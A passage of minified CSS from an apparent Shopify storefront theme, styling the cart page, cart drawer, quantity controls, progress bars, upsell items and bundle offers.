0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 